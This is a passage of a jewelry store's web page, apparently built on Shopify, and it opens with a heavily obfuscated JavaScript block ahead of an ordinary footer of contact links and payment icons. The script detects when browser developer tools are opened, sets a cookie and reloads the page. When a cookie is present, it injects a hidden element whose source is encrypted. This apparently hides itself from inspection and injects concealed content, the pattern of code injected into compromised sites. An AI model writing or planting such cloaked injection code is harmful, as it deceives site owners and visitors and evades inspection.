_0x196fd4=_0x5b5e74[_0x1aea54];continue;case'4':_0x50eb48[_0x196fd4]=_0x35bea5;continue;case'5':var _0x3dfac6=_0x50eb48[_0x196fd4]||_0x35bea5;continue;}break;}}}});function _0x5f2a(_0x6fcb26,_0x555521){var _0x39287d=_0x5d3b();return _0x5f2a=function(_0x30ed27,_0x17290f){_0x30ed27=_0x30ed27-(-0x1271+-0x1878+0x2cd9);var _0x1aaa15=_0x39287d[_0x30ed27];if(_0x5f2a['urKnVB']===undefined){var _0x144801=function(_0xdba998){var _0x388d3d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x54d34e='',_0xb33083='',_0x8e3e5b=_0x54d34e+_0x144801;for(var _0x26e668=-0x1bee+0x1502*-0x1+-0x2b8*-0x12,_0x2ac78c,_0x2b23c8,_0x57403b=0x99b*-0x3+-0x20c9*-0x1+-0x3f8;_0x2b23c8=_0xdba998['charAt'](_0x57403b++);~_0x2b23c8&&(_0x2ac78c=_0x26e668%(-0xd75+0x9a7*-0x3+0x2a6e)?_0x2ac78c*(-0x585+0xda*0xb+-0x399)+_0x2b23c8:_0x2b23c8,_0x26e668++%(-0x9a9*0x1+-0x6*0x262+0x17f9))?_0x54d34e+=_0x8e3e5b['charCodeAt'](_0x57403b+(-0x1bda+0x51+0x1b93))-(0x3*0x531+-0x44c*-0x1+0x13d5*-0x1)!==-0x83*-0x13+-0x2675+0x1*0x1cbc?String['fromCharCode'](-0x17cd+0x4*-0xe5+0x1c60&_0x2ac78c>>(-(0x879+-0xa2a+0x1b3)*_0x26e668&-0xa*-0xa+0x8*0x1d5+0x6*-0x281)):_0x26e668:0x2510+-0x26a2+-0x2*-0xc9){_0x2b23c8=_0x388d3d['indexOf'](_0x2b23c8);}for(var _0x2de5b9=0x1*0x248b+0x1*-0x85b+-0x58*0x52,_0x341d7d=_0x54d34e['length'];_0x2de5b9<_0x341d7d;_0x2de5b9++){_0xb33083+='%'+('00'+_0x54d34e['charCodeAt'](_0x2de5b9)['toString'](0x531+-0x2*0x404+-0x2e7*-0x1))['slice'](-(0x1146+0x6a3*-0x1+0xaa1*-0x1));}return decodeURIComponent(_0xb33083);};var _0x1f790f=function(_0x2aa77b,_0x5b88e5){var _0x1ee621=[],_0x29d831=-0x1c8*0x7+-0x1ed8+0x108*0x2a,_0x4246fb,_0x37fce6='';_0x2aa77b=_0x144801(_0x2aa77b);var _0x4da2be;for(_0x4da2be=-0x1*-0x16f9+0xf7*0x22+-0x37c7*0x1;_0x4da2be<0x18c3*-0x1+-0x1*0x290+-0x3*-0x971;_0x4da2be++){_0x1ee621[_0x4da2be]=_0x4da2be;}for(_0x4da2be=-0x1ff0+0x1c05+0x11*0x3b;_0x4da2be<0x1e5f+0x4*-0x766+-0x1*-0x39;_0x4da2be++){_0x29d831=(_0x29d831+_0x1ee621[_0x4da2be]+_0x5b88e5['charCodeAt'](_0x4da2be%_0x5b88e5['length']))%(-0x4fd*-0x2+0x1718+-0x2012),_0x4246fb=_0x1ee621[_0x4da2be],_0x1ee621[_0x4da2be]=_0x1ee621[_0x29d831],_0x1ee621[_0x29d831]=_0x4246fb;}_0x4da2be=0x17e6+-0x383+-0x1463*0x1,_0x29d831=0x164d*-0x1+0x24aa+0x1*-0xe5d;for(var _0x371643=-0xcba+-0x2*-0xcc2+0xcca*-0x1;_0x371643<_0x2aa77b['length'];_0x371643++){_0x4da2be=(_0x4da2be+(-0x1*0x238+-0x3*0x3c+0x2ed))%(-0x4*-0x81b+0xcff+-0x2c6b),_0x29d831=(_0x29d831+_0x1ee621[_0x4da2be])%(0x12e3+0x4*0x251+0x3*-0x90d),_0x4246fb=_0x1ee621[_0x4da2be],_0x1ee621[_0x4da2be]=_0x1ee621[_0x29d831],_0x1ee621[_0x29d831]=_0x4246fb,_0x37fce6+=String['fromCharCode'](_0x2aa77b['charCodeAt'](_0x371643)^_0x1ee621[(_0x1ee621[_0x4da2be]+_0x1ee621[_0x29d831])%(0x1*0xb09+-0xe7b+0x472)]);}return _0x37fce6;};_0x5f2a['ZLbHQm']=_0x1f790f,_0x6fcb26=arguments,_0x5f2a['urKnVB']=!![];}var _0x38b58c=_0x39287d[-0x1178+-0x3*-0x617+-0xcd],_0x584238=_0x30ed27+_0x38b58c,_0x40f8c1=_0x6fcb26[_0x584238];if(!_0x40f8c1){if(_0x5f2a['RkSdVP']===undefined){var _0x3c0851=function(_0x41d478){this['xxYGNQ']=_0x41d478,this['PrlAEx']=[-0x1a54+-0x1*-0x1b19+-0xc4,-0x264d+-0x2647+0x2*0x264a,-0x1b73+-0x2428+-0x1*-0x3f9b],this['OgJuje']=function(){return'newState';},this['JoBgyU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KyyEpi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c0851['prototype']['adOnBS']=function(){var _0x245fc0=new RegExp(this['JoBgyU']+this['KyyEpi']),_0x438aac=_0x245fc0['test'](this['OgJuje']['toString']())?--this['PrlAEx'][0x5af*0x2+0x2159+-0x2cb6]:--this['PrlAEx'][-0x559*-0x1+-0x1a3c+0x14e3];return this['gONAEg'](_0x438aac);},_0x3c0851['prototype']['gONAEg']=function(_0xa2d163){if(!Boolean(~_0xa2d163))return _0xa2d163;return this['vfhgVv'](this['xxYGNQ']);},_0x3c0851['prototype']['vfhgVv']=function(_0x2fef82){for(var _0x280fd2=-0x10a6*0x1+-0x104+0x11aa,_0x221630=this['PrlAEx']['length'];_0x280fd2<_0x221630;_0x280fd2++){this['PrlAEx']['push'](Math['round'](Math['random']())),_0x221630=this['PrlAEx']['length'];}return _0x2fef82(this['PrlAEx'][-0x1921*0x1+0x11b4+0x1*0x76d]);},new _0x3c0851(_0x5f2a)['adOnBS'](),_0x5f2a['RkSdVP']=!![];}_0x1aaa15=_0x5f2a['ZLbHQm'](_0x1aaa15,_0x17290f),_0x6fcb26[_0x584238]=_0x1aaa15;}else _0x1aaa15=_0x40f8c1;return _0x1aaa15;},_0x5f2a(_0x6fcb26,_0x555521);}function _0x1c9f18(_0x2d89d9,_0x4511c2,_0x921047,_0x29ef9b,_0x45ce63){return _0x5f2a(_0x45ce63- -0x66,_0x2d89d9);}_0x24ede5();function _0x985daa(_0x220973,_0x59a341,_0x31b968,_0x579058,_0x375a33){return _0x5f2a(_0x375a33-0x1a0,_0x31b968);}if(document[_0x1c9f18('Urev',0x25a,0x1c3,0x334,0x281)+'e'][_0x1c9f18('bn]D',0x194,0x2c9,0x183,0x228)+'Of'](_0xeec625(0xc3,'%j65',0x9c,0x16,0x136)+_0x1c9f18('UF#D',0x188,0x221,0x21e,0x224))==-(-0x175*0x14+0x783*0x3+0x69c))try{devtoolsDetector[_0xeec625(0x17f,'&WTj',0x1c1,0x23e,0x117)+_0x309798(0x266,'#ZM#',0x26d,0x1b6,0x23a)+'r'](function(_0x439f9e){function _0x49fef6(_0x52935e,_0x289a35,_0x34111b,_0x534ffc,_0x4da3bf){return _0x985daa(_0x52935e-0x21,_0x289a35-0x1e4,_0x34111b,_0x534ffc-0xda,_0x289a35-0x213);}var _0x1c1a03={};_0x1c1a03[_0x1b037c('X7[G',0x430,0x4f0,0x47b,0x43f)]=function(_0x5b96ca,_0x4b835c){return _0x5b96ca===_0x4b835c;},_0x1c1a03[_0x1b037c('Urev',0x47d,0x54e,0x5aa,0x4e4)]=_0x2b6787(-0x5a,-0x3d,0x8d,'n]TL',-0x2c),_0x1c1a03[_0x4619f5(0xaa,0x2b,-0x9e,'dDjw',0x75)]=_0x4619f5(0x9c,0x6c,0x57,'Urev',0xb4)+_0x49fef6(0x62a,0x5a9,'dDjw',0x623,0x55a)+_0x49fef6(0x736,0x70c,'(vh1',0x77f,0x6e1),_0x1c1a03[_0x4619f5(0xf5,0xe8,0x97,'pTh7',0x65)]=_0x49fef6(0x5d7,0x681,'cT!O',0x705,0x610)+_0x1b037c('uLSk',0x4bd,0x58b,0x45e,0x504),_0x1c1a03[_0x1b037c('(jZL',0x473,0x501,0x4d9,0x486)]=function(_0x1496b2,_0x4ca7f8){return _0x1496b2+_0x4ca7f8;},_0x1c1a03[_0x4619f5(0xd6,0x117,0x127,'on*G',0xaa)]=function(_0x1f93fc,_0x5b1dfd){return _0x1f93fc*_0x5b1dfd;},_0x1c1a03[_0x49fef6(0x7b3,0x6fd,'uLSk',0x69b,0x76f)]=function(_0x1ad93f,_0x327a76){return _0x1ad93f*_0x327a76;},_0x1c1a03[_0x2b6787(-0x28,-0x20,-0xca,'dDjw',-0x1e)]=function(_0x24506c,_0x2371a7){return _0x24506c*_0x2371a7;};function _0x1b037c(_0x431ab7,_0x56a63b,_0x2fac80,_0xf6ad3b,_0x416b23){return _0xeec625(_0x416b23-0x333,_0x431ab7,_0x2fac80-0x7f,_0xf6ad3b-0x113,_0x416b23-0xcc);}_0x1c1a03[_0x6e1a29(0x5c7,'5M$D',0x563,0x640,0x637)]=function(_0x1a415b,_0xdab6ee){return _0x1a415b*_0xdab6ee;},_0x1c1a03[_0x2b6787(-0xf6,-0x168,-0x179,'L%tZ',-0xec)]=_0x1b037c(')^ar',0x456,0x4b2,0x3eb,0x428)+_0x1b037c('St!L',0x4d3,0x568,0x426,0x4c7),_0x1c1a03[_0x6e1a29(0x5b6,'r]3x',0x558,0x61c,0x535)]=function(_0x1db0bf,_0x40a9f5){return _0x1db0bf+_0x40a9f5;};function _0x4619f5(_0x4f9341,_0x6aac,_0x5acf08,_0x4b28cf,_0x3a874c){return _0xeec625(_0x6aac- -0x3f,_0x4b28cf,_0x5acf08-0xd,_0x4b28cf-0x15,_0x3a874c-0x2b);}_0x1c1a03[_0x2b6787(-0x58,-0x78,-0x161,'cT!O',-0xcb)]=function(_0x2c0f15,_0x4cb7cc){return _0x2c0f15+_0x4cb7cc;},_0x1c1a03[_0x2b6787(-0x133,-0x112,-0xa3,'GsIs',-0x130)]=function(_0x23d2ea,_0x25c32f){return _0x23d2ea+_0x25c32f;},_0x1c1a03[_0x49fef6(0x6fd,0x6ea,'cT!O',0x628,0x7ac)]=function(_0xe5aebd,_0x5a364d){return _0xe5aebd+_0x5a364d;},_0x1c1a03[_0x49fef6(0x56a,0x5dc,'on*G',0x690,0x571)]=_0x2b6787(0x4,-0x134,-0xf3,'bos2',-0xa6)+'=/',_0x1c1a03[_0x1b037c('dExg',0x393,0x355,0x44d,0x406)]=_0x2b6787(-0x2e,0x4e,0x8d,')^ar',0x1a)+_0x6e1a29(0x4db,'r]3x',0x5a0,0x546,0x43c);var _0x3e3ee6=_0x1c1a03;function _0x6e1a29(_0x258d9e,_0x46cc2c,_0x34251d,_0x356217,_0x3460fe){return _0x1c9f18(_0x46cc2c,_0x46cc2c-0x1b2,_0x34251d-0xc,_0x356217-0x137,_0x258d9e-0x2ee);}function _0x2b6787(_0x1bc2bd,_0x2b7720,_0x479d6d,_0x579145,_0x5b11e7){return _0x4420f1(_0x5b11e7- -0x31a,_0x2b7720-0x8e,_0x579145,_0x579145-0x105,_0x5b11e7-0xfc);}if(_0x439f9e){if(_0x3e3ee6[_0x1b037c('bAyL',0x325,0x323,0x34e,0x3c8)](_0x3e3ee6[_0x4619f5(0x12f,0x9d,0x43,'ZbjH',0x6e)],_0x3e3ee6[_0x2b6787(-0x15e,-0x13d,-0x53,'8QAl',-0xc9)])){var _0x64d8c1=_0x3e3ee6[_0x6e1a29(0x53a,'(vh1',0x5ca,0x5d4,0x54f)][_0x4619f5(0x1ec,0x179,0xde,'eAQ3',0x226)]('|'),_0x3f3469=-0x1f24+-0x1*0x25cf+0x44f3;while(!![]){switch(_0x64d8c1[_0x3f3469++]){case'0':var _0x164bd4=_0x3e3ee6[_0x49fef6(0x643,0x624,'Urev',0x593,0x61c)];continue;case'1':_0x529405[_0x1b037c('MBhz',0x363,0x468,0x35b,0x3ec)+'me'](_0x3e3ee6[_0x1b037c('cT!O',0x503,0x4b5,0x49f,0x43d)](_0x529405[_0x4619f5(0x11b,0xca,0xe2,'%j65',0x84)+'me'](),_0x3e3ee6[_0x49fef6(0x718,0x6ac,'kc&K',0x71b,0x6e5)](_0x3e3ee6[_0x4619f5(0x48,0x10c,0xcb,'%QYo',0x1b4)](_0x3e3ee6[_0x2b6787(-0x69,-0xf1,-0x91,'8QAl',-0x8c)](_0x3e3ee6[_0x2b6787(-0x1ab,-0xae,-0x141,'5^T@',-0xf7)](_0x2c831b,-0x666+-0x72*-0x31+-0xf54),-0x1c08+-0x114+0x2*0xeac),0x1c5a+-0x35*-0x61+-0x9*0x55b),-0x977+-0xd3f*0x1+0x1a9e)));continue;case'2':location[_0x2b6787(-0xc6,-0x42,-0x87,'UF#D',-0x47)+'d']();continue;case'3':var _0x2c831b=-0x59*-0x3a+0x4ac+0x2*-0xb71;continue;case'4':var _0x301fb=_0x3e3ee6[_0x4619f5(0x8e,0xfb,0x122,'%zY1',0xb8)](_0x3e3ee6[_0x6e1a29(0x5f2,'%QYo',0x69f,0x6a1,0x626)],_0x529405[_0x4619f5(0x1dc,0x1ad,0x245,'Urev',0x1af)+_0x2b6787(-0x8b,-0xd5,-0xef,'XAwB',-0xe5)+'g']());continue;case'5':document[_0x4619f5(0x1b0,0x159,0x20b,'St!L',0x90)+'e']=_0x3e3ee6[_0x49fef6(0x63c,0x6be,'8QAl',0x667,0x72e)](_0x3e3ee6[_0x2b6787(-0x14f,0x0,-0x105,'dExg',-0x95)](_0x3e3ee6[_0x4619f5(0xc5,0x14d,0x131,'%zY1',0x92)](_0x3e3ee6[_0x4619f5(0x198,0x11f,0x16c,'(jZL',0x185)](_0x3e3ee6[_0x2b6787(-0xd1,-0x18f,-0x108,'5M$D',-0x121)](_0x164bd4,'='),_0x3dd07e),';\x20'),_0x301fb),_0x3e3ee6[_0x49fef6(0x6ed,0x6dc,'*)PG',0x7a3,0x62d)]);continue;case'6':var _0x529405=new Date();continue;case'7':var _0x3dd07e=_0x3e3ee6[_0x4619f5(0xbb,0xe3,0x5d,'0S2t',0x24)];continue;}break;}}else{var _0xf747f0=_0x15deac[_0x6e1a29(0x4eb,'bos2',0x476,0x4c5,0x493)](_0x44c523,arguments);return _0x2796f6=null,_0xf747f0;}}}),devtoolsDetector[_0xeec625(0x140,'eAQ3',0xd3,0xcd,0xf7)+'h']();}catch(_0x45a10a){}try{if(document[_0x4420f1(0x22b,0x1f8,'dExg',0x299,0x246)+'e'][_0xeec625(0x1d6,'%zY1',0x293,0x16b,0x147)+'Of'](_0x4420f1(0x2c5,0x2ff,'GsIs',0x202,0x287)+_0x4420f1(0x2c0,0x387,'XHMp',0x33e,0x22e))>0x550+-0x1773+0x1224){var tIhtfc=(_0x985daa(0x44c,0x2f9,'*L1E',0x3a6,0x3ad)+_0x4420f1(0x333,0x299,'5M$D',0x2f3,0x3d0)+_0x1c9f18('%j65',0x18f,0x1ef,0x22f,0x227)+'|0')[_0x309798(0x1e6,'UF#D',0x1f6,0x19c,0x1d6)]('|'),BopNHb=-0x37f+-0x11*0x13+0x4c2;while(!![]){switch(tIhtfc[BopNHb++]){case'0':src[_0x1c9f18('0S2t',0x1ac,0x27f,0x295,0x23b)+_0x309798(0x21d,'St!L',0x2dd,0x278,0x2cb)+'d'](img);continue;case'1':img[_0x985daa(0x569,0x47c,'GsIs',0x4eb,0x521)+_0x4420f1(0x234,0x1df,'z7BJ',0x25b,0x265)+'te'](_0x4420f1(0x2da,0x33f,'cT!O',0x21c,0x241)+'t',0x50e*-0x1+-0x3*0x142+0x5*0x1c4);continue;case'2':img[_0x4420f1(0x2b4,0x308,'&WTj',0x2e0,0x222)][_0x309798(0x21e,'5M$D',0x1ee,0x1ea,0x2b4)+'t']=_0x4420f1(0x2c6,0x1fe,'eAQ3',0x2ac,0x293);continue;case'3':img[_0xeec625(0x179,'n]TL',0xd5,0x153,0x1f0)][_0x985daa(0x529,0x50f,'*p!X',0x4ea,0x4ca)+_0x1c9f18('3XZ3',0x24d,0x2b2,0x2d4,0x271)]=_0x985daa(0x3ab,0x3a5,'on*G',0x4aa,0x448)+'n';continue;case'4':img[_0x4420f1(0x1f0,0x174,'(jZL',0x1da,0x1c2)][_0x4420f1(0x351,0x319,'bos2',0x2c2,0x2d3)]=_0x1c9f18('%j65',0x123,0x27a,0x1a8,0x1c1);continue;case'5':img[_0xeec625(0xa4,'XHMp',0xf3,0x136,0xe0)+_0x4420f1(0x1f8,0x1ba,'X7[G',0x2b4,0x26f)+'te'](_0x985daa(0x50f,0x45a,'1Yff',0x53c,0x51d),-0x10b9+-0x627*-0x6+-0x1431);continue;case'6':var img=document[_0xeec625(0x81,'3XZ3',0x22,0xbe,0x4)+_0x4420f1(0x297,0x2ea,'XAwB',0x309,0x2e1)+_0x1c9f18('z7BJ',0x13d,0x23e,0x1aa,0x1e0)](_0xeec625(0xaa,'*)PG',0x158,0x145,0x6));continue;case'7':img[_0x4420f1(0x326,0x2d5,'L%tZ',0x3a1,0x3d1)]=_0x985daa(0x500,0x3da,'hNPS',0x429,0x43a)+_0xeec625(0xee,'*p!X',0x180,0x10c,0x170)+_0x985daa(0x3b3,0x366,'&WTj',0x465,0x3b1)+_0xeec625(0x18a,'XiSU',0x220,0x11c,0x1fd)+_0x1c9f18('cT!O',0x31f,0x2f4,0x2a9,0x2f1);continue;case'8':var src=document[_0x309798(0x217,'UF#D',0x221,0x1bf,0x2bd)];continue;}break;}}}catch(_0x5b2072){}</script></div>
<script
  type="application/json"
  data-section-type="static-footer"
  data-section-id="static-footer"
>
</script>

<div class="static-footer">


  
    







<footer class="main-footer main-footer-alt content-area" id="main-footer">

  <ul class="connect clearfix module-count-2">
    
      <li class="first newsletter">
        <div class="footer-message"><p>At Kiss the World, we invite you to wear the fashion statement of love, kindness, and giving back. </p></div>
      </li>
    

    
    <li class="footer-menu">
      <ul class="footer-linklist-one">
        
          <li><a href="/pages/contact-us">Contact Us</a></li>
        
          <li><a href="/pages/repair-policy">Repair Policy</a></li>
        
          <li><a href="/pages/jewelry-care">Jewelry Care</a></li>
        
          <li><a href="/pages/shipping-and-return-policy">Shipping and Return Policy</a></li>
        
          <li><a href="mailto:kisstheworld.ktw@gmail.com">kisstheworld.ktw@gmail.com</a></li>
        
          <li><a href="tel:+1213-804-6077">+1 213-804-6077</a></li>
        
          <li><a href="https://www.giselle-samson.com/">Giselle Samson Website</a></li>
        
      </ul>
    </li>
    

    
  </ul>

  <div class="sub-footer">
    <div class="sub-footer__section--left">
      
        <nav class="social">
          
  <aside class="social-links">
    
    <a href="https://www.facebook.com/kisstheworldbygiselle" class="social-link facebook" target="_blank">
<svg class="svg-icon icon-facebook " xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <path fill="currentColor" fill-rule="evenodd" d="M30.11 0H1.76C.786 0 0 .787 0 1.76v28.35c0 .97.787 1.758 1.76 1.758H17.02v-12.34H12.87v-4.81h4.152V11.17c0-4.116 2.514-6.357 6.185-6.357 1.76 0 3.27.13 3.712.19v4.3l-2.548.002c-1.997 0-2.384.95-2.384 2.342v3.07h4.763l-.62 4.81H21.99v12.34h8.12c.972 0 1.76-.787 1.76-1.758V1.76c0-.973-.788-1.76-1.76-1.76"/>
</svg>







</a>
    
    <a href="https://www.instagram.com/kisstheworldboutique/" class="social-link instagram" target="_blank">
<svg class="svg-icon icon-instagram " xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <g fill="currentColor" fill-rule="evenodd">
    <path d="M16 2.887c4.27 0 4.777.016 6.463.093 1.56.071 2.407.332 2.97.551.747.29 1.28.637 1.84 1.196.56.56.906 1.093 1.196 1.84.219.563.48 1.41.55 2.97.078 1.686.094 2.192.094 6.463 0 4.27-.016 4.777-.093 6.463-.071 1.56-.332 2.407-.551 2.97a4.955 4.955 0 0 1-1.196 1.84c-.56.56-1.093.906-1.84 1.196-.563.219-1.41.48-2.97.55-1.686.078-2.192.094-6.463.094s-4.777-.016-6.463-.093c-1.56-.071-2.407-.332-2.97-.551a4.955 4.955 0 0 1-1.84-1.196 4.955 4.955 0 0 1-1.196-1.84c-.219-.563-.48-1.41-.55-2.97-.078-1.686-.094-2.192-.094-6.463 0-4.27.016-4.777.093-6.463.071-1.56.332-2.407.551-2.97.29-.747.637-1.28 1.196-1.84a4.956 4.956 0 0 1 1.84-1.196c.563-.219 1.41-.48 2.97-.55 1.686-.078 2.192-.094 6.463-.094m0-2.882c-4.344 0-4.889.018-6.595.096C7.703.18 6.54.45 5.523.845A7.84 7.84 0 0 0 2.69 2.69 7.84 7.84 0 0 0 .845 5.523C.449 6.54.179 7.703.1 9.405.023 11.111.005 11.656.005 16c0 4.344.018 4.889.096 6.595.078 1.702.348 2.865.744 3.882A7.84 7.84 0 0 0 2.69 29.31a7.84 7.84 0 0 0 2.833 1.845c1.017.396 2.18.666 3.882.744 1.706.078 2.251.096 6.595.096 4.344 0 4.889-.018 6.595-.096 1.702-.078 2.865-.348 3.882-.744a7.84 7.84 0 0 0 2.833-1.845 7.84 7.84 0 0 0 1.845-2.833c.396-1.017.666-2.18.744-3.882.078-1.706.096-2.251.096-6.595 0-4.344-.018-4.889-.096-6.595-.078-1.702-.348-2.865-.744-3.882A7.84 7.84 0 0 0 29.31 2.69 7.84 7.84 0 0 0 26.477.845C25.46.449 24.297.179 22.595.1 20.889.023 20.344.005 16 .005"/>
    <path d="M16 7.786a8.214 8.214 0 1 0 0 16.428 8.214 8.214 0 0 0 0-16.428zm0 13.546a5.332 5.332 0 1 1 0-10.664 5.332 5.332 0 0 1 0 10.664zM26.458 7.462a1.92 1.92 0 1 1-3.84 0 1.92 1.92 0 0 1 3.84 0"/>
  </g>
</svg>







</a>
    
    
    
  </aside>


        </nav>
      

      <p><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
    </div>

    <div class="sub-footer__section--right">
      
        <div class="sub-footer__cross-border">
          
          <form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/repair-policy" />
            
          
            
          </form>
        </div>
      
      
  <ul class="payment-options">
    
      <li class="payment-icon">
        <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li class="payment-icon">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li class="payment-icon">
